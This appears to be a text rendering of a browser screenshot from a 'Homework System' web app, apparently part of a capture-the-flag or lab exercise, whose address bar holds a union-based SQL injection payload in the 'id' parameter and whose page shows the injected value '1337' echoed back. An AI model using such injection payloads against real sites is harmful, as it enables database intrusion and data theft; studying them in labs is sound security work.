 Homework System - Mozilla Firefox
Homework System
121.40.50.146/detail.php?id=-1' union select 1337 %23
Search
Homework System
Sign Out
Your Homework
1337